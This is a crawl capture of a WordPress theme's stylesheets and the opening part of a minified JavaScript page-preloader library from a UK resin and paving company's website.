  .block-img-full-width .block-img-left .text-box,
  .block-img-full-width .block-img-left .img-block {
    width: 100%;
    margin: 0;
    margin-bottom: 15px;
    padding: 0 30px;
  }
  .block-img-full-width .block-img-left .img-block {
    padding: 0;
  }
  .block-img-full-width .block-img-right .text-box,
  .block-img-full-width .block-img-right .img-block {
    width: 100%;
    margin: 0;
    margin-bottom: 15px;
    padding: 0 30px;
  }
  .block-img-full-width .block-img-right .img-block {
    padding: 0;
  }
  /* Chooseus Full Width Home 2 */
  .chooseus-full-width .chooseus-container .chooseus-item {
    width: 100%;
  }
  /* Services Fix Position  Home 4 */
  .services-fix {
    margin-top: 0!important;
  }
  /* Blog Category  Isotope */
  .blog-grid-3-col .blog-grid-3-col-container .element-item {
    width: 100%;
  }
  .blog-grid-4-col .blog-grid-4-col-container .element-item {
    width: 100%;
    padding: 0;
  }
  /* Owl Process */
  /* Project Detail  V1 */
  .sidebar-services,
  .main-services {
    width: 100%;
    padding: 15px;
  }
  /* Shop */
  .cart-collaterals {
    padding: 0;
    border: 0;
  }
  .pormotion-h5.prmotion-fix {
    position: static;
    margin-top: 25px;
    width: 100%;
    padding: 15px;
  }
  .pormotion-h5.prmotion-fix .item-promotion-h5 {
    width: 100%;
    margin-bottom: 25px;
  }
  /*footer*/
  .footer-v1 .footer-left,
  .footer-v1 .footer-right,
  .footer-v1 nav {
    width: 100%;
    text-align: center;
  }
  .footer-v1 .footer-left img {
    margin: 0 auto;
  }
  .footer-v1 nav {
    margin: 25px auto;
  }
  .footer-v1 .footer-right {
    float: none;
  }
  .footer-v1 .footer-right ul.social {
    margin: 0 auto;
    float: none;
  }
  .coming-soon-content {
    position: static;
    transform: none;
    padding: 50px 0;
  }
  .coming-soon-content h2 {
    font-size: 25px;
  }
  .coming-soon-content p {
    font-size: 18px;
  }
  ul.countdown li {
    border-bottom: 2px solid #ebcd1e;
    display: inline-block;
    margin: 15px;
  }
  ul.countdown li span {
    font-size: 20px;
  }
  .coming-soon ul.countdown li p {
    font-size: 12px;
  }
  .newsletter-comingsoon .newsletter-email {
    width: 100%;
    margin-top: 0px;
  }
  .coming-soon-content .btn-submit {
    float: none;
    margin: 0 auto;
    margin-top: 15px;
  }
  /* add res css */
  div.vc_tta.vc_general .vc_tta-panel-title>a {
    padding-left: 0;
  }
  .margin-top-pro5 {
    margin-top: 0;
  }
  .tnp-field-email {
    width: 100%;
  }
div.tnp-field input[type="submit"] {
  position: inherit!important;

  display: block;
    margin: 0 auto;
    margin-top: 15px;
    vertical-align: middle;
}
.mgt-res {
  margin-top: 15px;
}
.footer-v3 .columns {
  padding: 15px;
  float: left;
}
.tnp-field {
  float: none;
}
}
/* Extra Small Devices, Phones */
@media only screen and (max-width: 479px) {
  /* Reset */
  .mgr {
    padding: 0;
  }
  body {
    font-size: 14px;
  }
  h1 {
    font-size: 30px;
    line-height: 1.2;
    letter-spacing: 2px;
  }
  h2 {
    font-size: 24px;
    line-height: 1.2;
    letter-spacing: 2px;
  }
  h3 {
    font-size: 20px;
    line-height: 1.2;
    letter-spacing: 2px;
  }
  h4 {
    font-size: 16px;
    line-height: 1.2;
    font-weight: 400;
    letter-spacing: 2px;
  }
  h5 {
    font-size: 14px;
    line-height: 1.2;
    letter-spacing: 2px;
  }
  h6 {
    font-size: 12px;
    line-height: 1.2;
  }
  /* LAYOUT */
  /* HEADER */
  .logo {
    width: 80px;
  }
  .header-v1 .left-header {
    width: auto;
    float: left;
  }
  .header-v2 .navi-app a,
  .header-v2 .navi-app .mm-toggle {
    padding: 0!important;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
  .header-v2 .navi-app li::after {
    top: 7px;
  }
  .header-v2 .navi-app .mm-toggle span {
    line-height: 40px;
  }
  .header-v2 ul li a.logo {
    padding: 0;
  }
  .header-v3 div.logo li:first-child a {
    padding: 0;
  }
  .header-v3 div.logo li:first-child a img {
    width: 80px;
    transform: translateY(5px);
  }
  .header-v3 div.logo li:last-child a span {
    top: 5px;
    right: 0;
  }
  .header-v4 {
    padding-left: 15px!important;
    padding-right: 15px!important;
  }
  .header-v4 a.logo {
    margin-left: 0!important;
  }
  .header-v4 a.logo img {
    width: 80px;
  }
  /* Header V6 */
  .template-border .header-v6,
  .template-border footer {
    padding: 25px 15px;
  }
  .header-v6 .right-header {
    margin-bottom: 0;
    margin-top: 20px;
    float: right;
    width: 100%;
    text-align: right;
  }
  .header-v6 .right-header li:first-child a {
    padding-left: 0;
  }
  .topbar-transparent .topbar-left div.social-share {
    display: none;
  }
  /* SLIDER */
  .slider-home-1 .heading-1 {
    font-size: 24px!important;
  }
  .slider-home-1 .heading-2 {
    font-size: 18px!important;
  }
  .slider-home-1 .btn-1 {
    transform: translateX(-40px) !important;
  }
  .slider-home-1 .btn-2 {
    transform: translateX(20px) !important;
  }
  .slider-home-2 .heading-1 {
    font-size: 24px!important;
  }
  .slider-home-2 .heading-2 {
    font-size: 18px!important;
  }
  .slider-home-3 .heading-3 {
    font-size: 18px!important;
  }
  .slider-home-3 .heading-4 {
    font-size: 24px!important;
  }
  .slider-home-4 .heading-2 {
    font-size: 18px!important;
  }
  .slider-home-4 .heading-1 {
    font-size: 24px!important;
  }
  /* Counter Our Static */
  .section-dark-ourStatistics .ourStatis-item-2 {
    width: 100%;
  }
  /* IsoTope Project */
  .projectContainer .element-item {
    width: 100%;
  }
  /* Block Img Right, Left */
  .block-img-right .text-box {
    width: 100%;
    padding: 15px;
    float: none;
  }
  .block-img-right .img-block {
    width: calc(100% - 30px);
    margin: 10px auto;
    float: none;
  }
  .block-img-left .text-box {
    width: 100%;
    padding: 15px;
    float: none;
  }
  .block-img-left .img-block {
    width: calc(100% - 30px);
    margin: 10px auto;
    float: none;
  }
  .block-img-left,
  .block-img-right {
    margin: 0;
  }
  /* Form Subcrible */
  .form-subcribe form input {
    width: calc(100% - 30px);
    display: block;
    margin: 0 15px;
  }
  .form-subcribe form button {
    display: block;
    margin: 0 auto;
    margin-top: 15px;
  }
  /* promotion fix position home 5 */
  .pormotion-h5 h3 {
    font-size: 13px;
  }
  /* our Team Gird */
  .ourteamGrid-warp .team-grid-item {
    width: 100%;
  }
  /* Counter Our Statis */
  .section-dark-ourStatistics .ourStatis-item {
    width: 100%;
  }
  /* Promotion Product Item */
  .promotion-product-warp .promotion-product-item {
    width: 100%;
    margin: 10px auto!important;
    float: none;
  }
  /* Owl Blog Inline */
  .blog-1-column-warp {
    margin-top: 30px;
  }
  .blog-inline .latest-blog-post-img,
  .blog-inline .latest-blog-post-description {
    width: 100%;
  }
  .blog-grid-4-col .blog-grid-4-col-container .element-item .latest-blog-post-img {
    margin-bottom: 0;
  }
  /* Footer */
  /* Footer V1 */
  .footer-v1 nav ul li a::after {
    display: none;
  }
  .footer-v1 nav ul li a {
    padding: 0 35px;
  }
  .footer-v3 .footer-col-1,
  .footer-v3 .footer-col-2,
  .footer-v3 .footer-col-3,
  .footer-v3 .footer-col-4 {
    width: 100%;
  }
  .footer-v2 .footer-col-1,
  .footer-v2 .footer-col-2,
  .footer-v2 .footer-col-3 {
    width: 100%;
  }
  .footer-v4 .footer-col-1,
  .footer-v4 .footer-col-2,
  .footer-v4 .footer-col-3 {
    width: 100%;
  }
  /* Copy Right */
  .copyright {
    line-height: 24px;
    height: auto;
    padding: 15px;
  }
  /* 404 Page */
  .overlay-404 {
    position: static;
  }
  .inner-404 {
    position: static;
    transform: none;
    padding: 120px 0;
  }
  .footer-fix,
  .copyright-fix {
    position: static;
  }
  #section-404,
  .full-screen-body {
    height: auto;
    min-height: 100%;
  }
.footer-v3 .columns {
  padding: 15px;
  float: left;
}
.tnp-field {
  float: none;
}
}
/* Smallest Devices, Phones */
@media only screen and (max-width: 319px) {
  /* Slider */
  .slider-home-2 .heading-1 {
    font-size: 20px!important;
  }
  .slider-home-2 .heading-2 {
    font-size: 13px!important;
  }
  .slider-home-3 .heading-3 {
    font-size: 13px!important;
  }
  .slider-home-3 .heading-4 {
    font-size: 20px!important;
  }
  /* Footer Navi */
  .footer-v1 nav ul li a::after {
    display: none;
  }
  .mgr {
      padding: 0;
    }
  .footer-v3 .columns {
    padding: 15px;
    float: left;
  }
  .tnp-field {
    float: none;
  }
}

.topinfo p {
    margin-right: 20px;
}
.topinfo p:last-child {
    margin-right: 0;
}
.blog-terms a {
    text-transform: uppercase;
}
.topbar p {
    margin-right: 20px;
}
.topbar p:last-child {
    margin-right: 0px;
}
.service-style3:last-child .block-img-left{
  margin-bottom: 0;
}
.service-style3:last-child .block-img-right{
  margin-bottom: 0;
}
.service-style3:nth-child(n-1) .block-img-right{
  margin-bottom: 0;
}
.navi-level-1 > li .cart-button a span, .navi-level-1 > li a.reset-btn span{
  font-size: 15px;
}
.sub-header-content h2 {
  letter-spacing: 5px;
}
.icon_search:before {background-color: transparent;}
.page-id-1673 .main-sidebar, .page-id-1617 .main-sidebar{
	display: none;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/framework/color.php?ver=1.0.0
body_size: 3802
content:

/* 01 MAIN STYLES
****************************************************************************************************/
::selection {
  color: #fff;
  background: ;
}
::-moz-selection {
  color: #fff;
  background: ;
}
/* default color: #00abc9 */
.icon-promotion,

.owl-partner-warp .prev-partners,
.owl-partner-warp .next-partners,
.owl-partner-warp .next-partners2,
.owl-partner-warp .prev-partners2,
.prev-team,
.next-team,
.sub-header a,
.process-item,
.slide-services .prev-detail-services,
.slide-services .next-detail-services,
ul.countdown li span,
.header-mobile-menu .mm-toggle,
.copyright a,
.navi-level-1.dot-seperator > li > a:after,
.navi-level-1.line-separator > li > a:after,
.navi-level-1.circle-separator > li > a:after,
.navi-level-1.square-separator > li > a:after,
.navi-level-1.plus-separator > li > a:after,
.navi-level-1.strip-separator > li > a:after,
.hover-style-4 .navi-level-1 li a:hover,
.header-v6 .right-header a:hover,
.sub-header .sub-header-content .breadcrumb-arc a,
.navi-level-1 > li .navi-level-2 li a:hover,
.btn-border:hover,
.btn-border:focus,
ul.list-link-footer li:hover a,
.arr-pj-container a:hover,
.sidebar-left .sidebar-style-2 li.current-menu-item a,
.sidebar-left .sidebar-style-2 li:hover a,
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info h4:hover,
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info a.cateProject:hover,
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info a.cateProject:hover,
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info h4:hover,
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info h4:hover,
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info a.cateProject:hover,
.latest-blog-post-data a:hover,
.footer-data .tags p a:hover, .footer-data .share p a:hover,
.comment-respond .logged-in-as a:hover,
.comments-area ol.comment-list li.comment .comment-content .reply a:hover,
ul.style-list-circle li a:hover,
.prev-team:hover,
.next-team:hover,
.view-more:hover,
.sidebar-left ul.sidebar-style-2 li:hover a,
.sidebar-right ul.sidebar-style-2 li:hover a,
.main-sidebar ul li:hover a,
.sidebar-right ul.sidebar-style-2 li.active a,
.form-search-home-6 .btn-search-home-6:hover,
.product-info h3:hover,
.sub-header a:hover,
table.shop_table .product-name a:hover,
.item-team .member-info .social-member a:hover,
.main-sidebar ul li:hover::before,
ul.social-dark li a,
.sidebar-left ul.sidebar-style-2 li.active a,
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.cart_list.product_list_widget .product-detail a:hover,
.woocommerce a.remove:hover,
.hover-style-4 .navi-level-1 > li > a:hover,
.line-separator ul.navi-level-1 > li > a:after, .circle-separator ul.navi-level-1 > li > a:after, 
.square-separator ul.navi-level-1 > li > a:after,
.plus-separator ul.navi-level-1 > li > a:after, .strip-separator ul.navi-level-1 > li > a:after 
{color:;}

.woocommerce .cart_list.product_list_widget .product-detail a.remove:hover,
.woocommerce-cart .cart_list.product_list_widget .product-detail a.remove:hover,
.woocommerce .cart_item a.remove:hover
{
color:!important;

}

.sub-header .sub-header-content .breadcrumb-arc a:hover 
{color:;}

.sidebar-left .sidebar-style-2 li.current-menu-item , 
.sidebar-left .sidebar-style-2 li:hover
  {border-right-color:;}

.svg-triangle-icon,
.hexagon {
  stroke:;
}


mark,
.item-promotion-h5,
.latest-blog-post-date,
.owl-item.synced .process-item,
.process-2-container .process-item span.order,
.section-dark-ourStatistics .ourStatis-item-2 .circle-statis,
.accordion-process .panel-default > .panel-heading .panel-title > a,
.accordion-process .panel-default > .panel-heading .panel-title > a.collapsed:hover,
.accordion-style-light .panel-default > .panel-heading .panel-title > a,
.accordion-style-light .panel-default > .panel-heading .panel-title > a.collapsed,.process-2-container .process-2-item span.order,
.mobile-menu .open + a,
.process-item:hover,
.arc-sorting div.fancy-select ul.options li.selected,
.arc-sorting div.fancy-select ul.options li:hover,
ul.social-dark li a:hover,
.accordion-style-light .panel-default > .panel-heading .panel-title > a.collapsed:hover,
.footer-mobile-menu ul.social li a:hover,
.mobile-menu > li:hover > a,
.mobile-menu li li:hover a,
ul.list-link-footer li:hover:before,
ul.social li a:hover,
ul.social li.active a,
#to-the-top:hover,
.btn-border-ghost:hover,
.btn-main-color,
.language div.fancy-select ul.options li.selected,
.language div.fancy-select ul.options li:hover,
.navi-level-1 > li .navi-level-2,
span.mini-cart-counter,
.main-sidebar .tagcloud a:hover,
.newsletter-field .newsletter-button,
nav .navi-level-1 > li > a:before,
nav .navi-level-1 > li:hover > a:before,
.comment-respond .btn-submit:hover,
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a,
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a:hover,
div.tab2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a ,
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a ,
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a:hover,
div.tab3.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
div.tab4.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after,
div.tab4.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a:after,
div.acc1.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a:hover,
div.acc1.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a,
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover,
ul.list-link-footer-2 li:hover:before,
.product-single.type-product button.button.alt.single_add_to_cart_button,
.woocommerce a.button.btn-main-color,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.project-terms a:hover h4:before,
.project-terms-2 a.current h4:before,
.project-terms-2 a:hover h4:before,
.project-terms a h4:before,
.project-terms a.current h4:before,
.project-terms-2 a h4:before, .tnp-field-button .tnp-button
{background-color:;}

.avatar-testimonials img,
.avatar-testimonials-1-columns-v2 img,
.large-avatar img,
.blog-1-column-warp .customNavigation .btn:hover,
.form-subcribe input.form-control:focus,
.owl-item.synced .process-item,
.form-subcribe textarea.form-control:focus,
.owl-item.synced .process-item,
.accordion-style-light .panel-default > .panel-heading .panel-title > a,.item-team .member-info,
.form-subcribe form input:focus,
.tagcloud a:hover,
.testimonial-1-column-v2-warp .customNavigation .btn:hover,
.process-item:hover,
.form-contact input.form-control:focus,
.sidebar-left ul.sidebar-style-2 li:hover,
.sidebar-right ul.sidebar-style-2 li:hover,
.sidebar-left ul.sidebar-style-2 li.active,
.sidebar-right ul.sidebar-style-2 li.active,
.btn-coupon:hover,
.form-contact-arc input.form-control:focus,
.form-contact-arc textarea.form-control:focus,
.newsletter-comingsoon .newsletter-email:focus,
ul.countdown li,
.form-subcrible-footer .btn-subcrible-footer:hover,
ul.list-link-footer li:hover a,
.form-subcrible-footer input.form-control:focus,
.form-subcrible-footer input.form-control:hover,
.btn-border:hover,
.btn-border:focus,
.main-sidebar .wp-tag-cloud a:hover,
.top_cart_list_product .buttons .btn-border-white:hover
{border-color:;}

div.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a,
.dropdown-menu.top_cart_list_product
{border-top-color:;}

.tab2.vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list
{border-bottom-color:;}

/* default color 2 */


.layer-1,
.blog-terms a h4:before,
.blog-terms a:hover h4:before,
.blog-terms a.current h4:before,
.main-sidebar .promotion .promotionText,
.element-item:hover .project-info,
.projectContainer .element-item:hover .project-info,
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay,
ul.social-dark li a:hover,
#overlay,
.modal-search, .lay-overlay
{background: ;}

/* header background */
header.header-v4, header.header-v3, header.header-v2,header.header-v1 {
	background: rgba(255,255,255,1);
}
header.header-v4, header.header-v3, header.header-v2,header.header-v1 
{
border-bottom-color: ;
}
header.header-v4.skrollable-after, header.header-v3.skrollable-after, header.header-v2.skrollable-after,header.header-v1.skrollable-after,
header.header-v2.header-v4.skrollable-after
 {
	background: ;
}
.header-v2 .navi-level-1 > li a, .header-v3 .navi-level-1 > li a, .header-v4 .navi-level-1 > li a, .header-v1 .navi-level-1 > li a
{
color: rgba(175,161,150,1);
}
.topbar-dark 
{
color: ;
}
.topbar-dark 
{
  background-color: ;
}

.line-separator nav ul.navi-level-1 > li > a:after, .circle-separator nav ul.navi-level-1 > li > a:after, .square-separator nav ul.navi-level-1 > li > a:after,
.plus-separator nav ul.navi-level-1 > li > a:after, .strip-separator nav ul.navi-level-1 > li > a:after, .header-v3 ul.navi-level-1 > li > a:after,
.hover-style-4 nav .navi-level-1 > li:hover > a {
  color:;
}
.hover-style-2 nav .navi-level-1 > li > a > span:before, .hover-style-3 nav .navi-level-1 > li > a > span:before,
.hover-style-5 nav .navi-level-1 > li > a > span:before{
  background-color:;
}

/* preload */
#royal_preloader.logo .percentage {
  color: #212121}
#header{
margin: 0 auto;
}
.title {
   font-family: 'Merriweather', serif;
   font-weight:600;
}
body {
font-family: work-sans, sans-serif !important;
}
h2 {
    font-size: 30px;
    line-height: 1.2;
    letter-spacing: 1px;
}

.gallery_tab_box #bwg_container1_9, .gallery_tab_box #bwg_container1_18{
    margin-bottom: -10px;
}
.gallery_tab_box #bwg_container2_30{
    margin-bottom: -20px;
}

.bwg-album-thumbnails .bwg-item{
    max-width: 350px !important;
    width: 100% !important;
}
::selection {
    background: #afa196;
}
.flex_div{
    float: left;
    width: 33%;
}
.navi-level-1 > li a {
font-family: work-sans, sans-serif !important;
font-size:13px;
}
.header-fix {
	display: flex;
    align-items: center;
    justify-content: space-between;
}
ul.navi-level-1.sub-navi{
	display:none !important;
}
.block-content{
    text-align: center;
}
.block-content h2{
      font-family: 'Merriweather', serif;
}
.icon-box h3, .icon-box p{
    color:#fff;
}
.icon-box h3{
    font-size:20px;
}
.text-box a{
    color:#afa196;
    position:relative;
    font-size: 13px;
}
.text-box a:after{
    content: "";
width: 15px;
height: 15px;
background: url("https://dev.searchcreativegroup.com/rsresinandpaving/wp-content/uploads/2022/08/arrow.png") no-repeat;
top: 2px;
right: -20px;
position: absolute;
display: inline-block;
}
.header-v2 .navi-level-1 > li a:hover {
     color:#d3baa5; 
}
.navi-level-1 > li .navi-level-2{
    background:#afa196;
}
.navi-level-1 > li .navi-level-2 li a:hover, .navi-level-1 > li .navi-level-2 li.active a {
    color: #afa196;
    background: #333;
}
.mobile-menu li li:hover a {
    background: #afa196;
}
.mobile-menu > li:hover > a {
    background: #afa196;
}
.mobile-menu .open + a {
    background: #afa196;
}
.avatar-testimonials img {
    width: auto;
    border: none;
}
.footer-widget a, .footer-widget p,  .footer-v3 .footer-widget p {
color:#717171;
font-size:16px;
}
.footer-v3 .footer-widget h4{
    font-family: 'Merriweather';
    color: #4b4b4b;
    font-weight: 600;
    font-size: 20px;
}		
.footer-v3 .text-cap {
    text-transform: none;
}
.footer-widget li{
    list-style:none;
}
.item-testimonials {
    text-align: center;
}
.quote-icon {
    display:none;
}
.avatar-testimonials {
    float: none;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: flex;
}
input[type="submit"]{
    width:100%;
}
.form-contact-arc textarea.form-control{
    resize:none;
}
.review-contact h2, .review-contact p{
    color:#fff;
}
.review-contact h2{
    font-family: 'Merriweather';
    font-size:30px;
    margin-bottom:30px;
    line-height: 48px;
}
.btn-main-color {
    background: #afa196;
}
.ot-btn {
    font-size: 16px;
    color: #fff;
    height: 50px;
    line-height: 50px;
}
label{
    color:#afa196;
    font-weight: 400;
    width: 100%;
}
textarea.form-control {
    height: 100px;
}
.logo-box {
    display: flex;
    align-items: center;
}
.svg-triangle-icon {
    stroke: #afa196;
}
mark {
    background: #afa196;
}
.sub-header .sub-header-content .breadcrumb-arc a {
    color: #afa196;
}
.padding {
    padding: 80px 0 80px 0;
}
a {
    color: #afa196;
}
.contact a{
    color:#666;
}
.sub-header:before{
    content: ' ';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(0,0,0,.7);
}
div.vc_tta.vc_general .vc_tta-tab>a {
    padding: 10px 12px;
    font-size: 14px;
}
.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a {
    background-color: transparent;
    border-top: 2px solid #afa196;
}
.ngg-gallery-thumbnail {
     border: none; 
    margin-right: 0;
     margin: 0x; 
     position: relative;
}
.ngg-gallery-thumbnail span {
    font-size: 14px;
     position: absolute;
    left: 0;
    bottom: 0;
   background-color: rgba(0,0,0,.5);
    padding: 8px 10px;
    z-index: 1;
    width: 100%;
    color:#fff;
}
.ngg-gallery-thumbnail a {
    margin: 0;
}
.wpcf7-list-item {
    width: 47%;
    float: left;
}
select {
    width: 100%;
    max-width: 100%;
    height: 50px;
    margin-bottom: 30px;
    font-size: 15px;
    line-height: 35px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e6e6e6;
    box-shadow: none;
    outline: none;
    transition: all 0.6s ease 0s;
    resize: vertical;
}
.enquiry textarea.form-control {
     height: 50px;
     line-height: 35px;
}
.enquiry input[type="submit"] {
    width: auto;
}
.bwg-title2{
  color: rgba(175,161,150,1) !important;
    font-weight: 400 !important;
    margin-top: 10px !important;  
}
.gallery_tab_box{
    width:100%;
    float:left;
}

.strong-view .wpmtst-testimonial-image {
    float: none !important;
}
.strong-view.wpmtst-simple .wpmtst-testimonial-heading {
    display: none;
}
.testimonial-content p{
    color:#666;
}
.testimonial-name{
    font-size: 18px;
}
.strong-view.wpmtst-simple .wpmtst-testimonial-inner {
    text-align: center !important;
}
.strong-view .strong-content.strong-grid .wpmtst-testimonial {
    box-shadow: 0 4px 16px #ddd;
}
@media only screen and (max-width: 1700px){
.navi-level-1 li a {
    padding-left: 6px;
    padding-right: 6px;
}

}
@media (max-width:1080px){
    ul.navi-level-1.sub-navi {
    display: block !important;
}
.mm-toggle {
    font-size: 30px!important;
}
}	
@media (min-width: 992px){
.footer-v3 .col-md-3 {
    width: 22%;
}
.review-contact .vc_column_container {
    padding-left: 15px;
    padding-right: 15px;
}
}
@media (max-width:880px){
    .footer-v3 .row{
        text-align: center;
    }
    .footer-v3 .footer-widget img {
    margin: 0 auto;
}
.footer-v3 .columns {
    width: 100%;
}
.flex_div{
    width: 100% !important;
}

}
@media (max-width:768px){
    .logo-box {
    display: block;
}
}		
@media (max-width:680px){
    .strong-view .strong-content.strong-grid .wpmtst-testimonial {
    width: 100% !important;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/royal_preloader.min.js?ver=20151228
body_size: 3241
content:
/*
|------------------------------------------|
| MelonHTML5 - Royal Preloader             |
|------------------------------------------|
| @author:  Lee Le (lee@melonhtml5.com)    |
| @version: 1.07 (22 Feb 2014)             |
| @website: www.melonhtml5.com             |
|------------------------------------------|
*/

window.requestAnimFrame = function() {
    return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function(a) {
        window.setTimeout(a, 1E3 / 60)
    }
}();
var Royal_Preloader = {
    _overlay: null,
    _overlay_bg: null,
    _loader: null,
    _name: null,
    _percentage: null,
    _on_complete: null,
    _text_loader: null,
    _text_loader_overlay: null,
    _logo_loader: null,
    _logo_loader_meter: null,
    _total: 0,
    _loaded: 0,
    _image_queue: [],
    _percentage_loaded: 0,
    _mode: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._mode ? Royal_Preloader._mode : "number"
    }(),
    _text: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._text ? Royal_Preloader._text :
            "loading..."
    }(),
    _opacity: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._opacity ? Royal_Preloader._opacity : 1
    }(),
    _images: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._images ? Royal_Preloader._images : {}
    }(),
    _show_info: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._show_info ? Royal_Preloader._show_info : !0
    }(),
    _show_percentage: function() {
        return "undefined" !== typeof Royal_Preloader &&
            "undefined" !== typeof Royal_Preloader._show_percentage ? Royal_Preloader._show_percentage : !0
    }(),
    _background: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._background ? Royal_Preloader._background : ["#000000"]
    }(),
    _logo: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._logo ? Royal_Preloader._logo : "none"
    }(),
    _timeout: 10,
    _use_css_animation: !0,
    _css3SupportDetect: function() {
        var a = document.body.style;
        if ("string" == typeof a.transition) return Royal_Preloader._use_css_animation = !0;
        for (var b = ["Webkit", "Moz", "Khtml", "O", "ms"], c = 0; c < b.length; c++)
            if ("string" == typeof a[b[c] + "Transition"]) return Royal_Preloader._use_css_animation = !0;
        return Royal_Preloader._use_css_animation = !1
    },
    _init: function() {
        Royal_Preloader._css3SupportDetect();
        Royal_Preloader._total = 0;
        $.each(Royal_Preloader._images, function() {
            Royal_Preloader._total++
        });
        Royal_Preloader._build();
        Royal_Preloader._load()
    },
    _build: function() {
        this._overlay = $("<div>").attr("id", "royal_preloader").addClass(this._mode);
        this._overlay_bg =
            $("<div>").addClass("background").appendTo(this._overlay).css("background-color", this._background[0]);
        "number" === this._mode ? this._percentage = $("<div>").addClass("percentage").appendTo(this._overlay) : "text" === this._mode ? (this._text_loader = $("<div>").addClass("loader").text(this._text).appendTo(this._overlay), this._text_loader_overlay = $("<div>").css("background-color", this._background[0]).appendTo(this._text_loader)) : (this._logo_loader = $("<div>").css("background-image", 'url("' + this._logo + '")').addClass("loader").appendTo(this._overlay),
            this._logo_loader_meter = $("<div>").css("background-color", this._background[0]).appendTo(this._logo_loader), this._percentage = $("<div>").css("background-color", this._background[0]).addClass("percentage").appendTo(this._overlay), this._show_percentage || this._percentage.hide());
        1 !== this._opacity && (this._overlay_bg.css("opacity", this._opacity), $(document.body).css("visibility", "visible"));
        this._overlay.appendTo($(document.body));
        "text" === this._mode && this._text_loader.css("margin-left", this._text_loader.width() /
            2 * -1)
    },
    _load: function() {
        if ("number" === this._mode || "logo" === this._mode) this._percentage.data("num", 0), this._show_percentage && this._percentage.text("0%");
        $.each(this._images, function(a, b) {
            var c = function() {
                    Royal_Preloader._imageOnLoad(a, b)
                },
                d = new Image;
            d.onload = c;
            d.onerror = c;
            d.src = b
        });
        setTimeout(function() {
            Royal_Preloader._overlay && Royal_Preloader._animatePercentage(Royal_Preloader._percentage_loaded, 100)
        }, 1E3 * this._timeout)
    },
    _animatePercentage: function(a, b) {
        Royal_Preloader._percentage_loaded = a;
        a < b &&
            (a++, setTimeout(function() {
                "number" === Royal_Preloader._mode ? Royal_Preloader._show_percentage && Royal_Preloader._percentage.text(a + "%") : "text" === Royal_Preloader._mode ? Royal_Preloader._text_loader_overlay.css("left", a + "%") : (Royal_Preloader._show_percentage && Royal_Preloader._percentage.text(a + "%"), Royal_Preloader._logo_loader_meter.css("bottom", a + "%"));
                Royal_Preloader._animatePercentage(a, b)
            }, 5), 100 === a && Royal_Preloader._loadFinish())
    },
    _animateName: function(a, b) {
        if ("number" === this._mode) {
            var c = this._name =
                $("<div>").addClass("name").text(a).appendTo(this._overlay);
            requestAnimFrame(function() {
                c.css("transform", "rotateZ(" + parseInt(60 * Math.random() - 30) + "deg)")
            });
            this._use_css_animation ? this._overlay_bg.css("background-color", this._background[this._loaded % this._background.length]) : (this._name.css({
                opacity: 1,
                top: "50%"
            }), this._name.animate({
                top: "20%",
                opacity: 0
            }, 300), this._overlay_bg.animate({
